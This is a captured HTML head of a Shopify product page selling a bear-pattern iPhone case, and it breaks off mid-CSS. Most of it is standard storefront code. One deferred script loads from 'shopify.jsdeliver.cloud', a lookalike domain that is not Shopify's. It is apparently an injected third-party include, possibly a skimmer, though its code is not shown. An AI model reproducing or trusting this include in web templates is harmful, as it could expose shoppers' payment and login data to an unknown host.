

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop.spreepicky.com/products/bear-argyle-pattern-iphone-case
body_size: 52739
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://shop.spreepicky.com/products/bear-argyle-pattern-iphone-case">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
   
    <script src="//shop.spreepicky.com/cdn/shop/t/11/assets/main.js?v=21054179157073394981756259800" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
  <script src="//shop.spreepicky.com/cdn/shop/t/11/assets/secondary.js?v=115730126064161840091756259800" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Bear Argyle Pattern iPhone Case
 &ndash; SpreePicky</title>

    
      <meta name="description" content="Bear Argyle Pattern iPhone Case">
    

    

<meta property="og:site_name" content="SpreePicky">
<meta property="og:url" content="https://shop.spreepicky.com/products/bear-argyle-pattern-iphone-case">
<meta property="og:title" content="Bear Argyle Pattern iPhone Case">
<meta property="og:type" content="product">
<meta property="og:description" content="Bear Argyle Pattern iPhone Case"><meta property="og:image" content="http://shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101">
  <meta property="og:image:secure_url" content="https://shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101">
  <meta property="og:image:width" content="700">
  <meta property="og:image:height" content="700"><meta property="og:price:amount" content="14.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Bear Argyle Pattern iPhone Case">
<meta name="twitter:description" content="Bear Argyle Pattern iPhone Case">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/70036324619/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="9fcc0472e1f9c470abaddee2ee4b3e7f">
<link rel="alternate" hreflang="x-default" href="https://shop.spreepicky.com/products/bear-argyle-pattern-iphone-case">
<link rel="alternate" hreflang="en" href="https://shop.spreepicky.com/products/bear-argyle-pattern-iphone-case">
<link rel="alternate" hreflang="fr" href="https://shop.spreepicky.com/fr/products/bear-argyle-pattern-iphone-case">
<link rel="alternate" hreflang="fr-FR" href="https://shop.spreepicky.com/fr-en/products/bear-argyle-pattern-iphone-case">
<link rel="alternate" hreflang="en-FR" href="https://shop.spreepicky.com/en-en/products/bear-argyle-pattern-iphone-case">
<link rel="alternate" hreflang="en-AT" href="https://shop.spreepicky.com/en-us/products/bear-argyle-pattern-iphone-case">
<link rel="alternate" hreflang="de-AT" href="https://shop.spreepicky.com/de-us/products/bear-argyle-pattern-iphone-case">
<link rel="alternate" hreflang="en-BE" href="https://shop.spreepicky.com/en-us/products/bear-argyle-pattern-iphone-case">
<link rel="alternate" hreflang="de-BE" href="https://shop.spreepicky.com/de-us/products/bear-argyle-pattern-iphone-case">
<link rel="alternate" hreflang="en-DE" href="https://shop.spreepicky.com/en-us/products/bear-argyle-pattern-iphone-case">
<link rel="alternate" hreflang="de-DE" href="https://shop.spreepicky.com/de-us/products/bear-argyle-pattern-iphone-case">
<link rel="alternate" hreflang="en-DK" href="https://shop.spreepicky.com/en-us/products/bear-argyle-pattern-iphone-case">
<link rel="alternate" hreflang="de-DK" href="https://shop.spreepicky.com/de-us/products/bear-argyle-pattern-iphone-case">
<link rel="alternate" hreflang="en-LU" href="https://shop.spreepicky.com/en-us/products/bear-argyle-pattern-iphone-case">
<link rel="alternate" hreflang="de-LU" href="https://shop.spreepicky.com/de-us/products/bear-argyle-pattern-iphone-case">
<link rel="alternate" hreflang="en-NL" href="https://shop.spreepicky.com/en-us/products/bear-argyle-pattern-iphone-case">
<link rel="alternate" hreflang="de-NL" href="https://shop.spreepicky.com/de-us/products/bear-argyle-pattern-iphone-case">
<link rel="alternate" hreflang="en-CH" href="https://shop.spreepicky.com/en-us/products/bear-argyle-pattern-iphone-case">
<link rel="alternate" hreflang="de-CH" href="https://shop.spreepicky.com/de-us/products/bear-argyle-pattern-iphone-case">
<link rel="alternate" hreflang="en-LI" href="https://shop.spreepicky.com/en-us/products/bear-argyle-pattern-iphone-case">
<link rel="alternate" hreflang="de-LI" href="https://shop.spreepicky.com/de-us/products/bear-argyle-pattern-iphone-case">
<link rel="alternate" type="application/json+oembed" href="https://shop.spreepicky.com/products/bear-argyle-pattern-iphone-case.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=70036324619" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":70036324619,"countryCode":"GB","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/70036324619","merchantName":"SpreePicky","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"SpreePicky","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"9fcc0472e1f9c470abaddee2ee4b3e7f","betas":["rich-media-storefront-analytics"],"domain":"shop.spreepicky.com","predictiveSearch":true,"shopId":70036324619,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "7bbb8f-2.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"250827","id":180153254155,"schema_name":"Shrine PRO","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "shop.spreepicky.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//shop.spreepicky.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//shop.spreepicky.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//shop.spreepicky.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//shop.spreepicky.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//shop.spreepicky.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//shop.spreepicky.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/447c068dbf35b2ae79a275046737f90e901ca7287036cf48bb4706c783be56f7\/api.goaffpro.com\/loader.js?shop=7bbb8f-2.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":70036324619,"offset":28800,"reqid":"836a3d90-38db-4550-92bc-5f3669d433ea-1769313048","pageurl":"shop.spreepicky.com\/products\/bear-argyle-pattern-iphone-case","u":"8ff05e029133","p":"product","rtyp":"product","rid":8745642361099};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//shop.spreepicky.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//shop.spreepicky.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://shop.spreepicky.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://shop.spreepicky.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://shop.spreepicky.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//shop.spreepicky.com/cdn/shop/t/11/compiled_assets/scripts.js?v=866"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 223, 151, 222;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #df97de;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
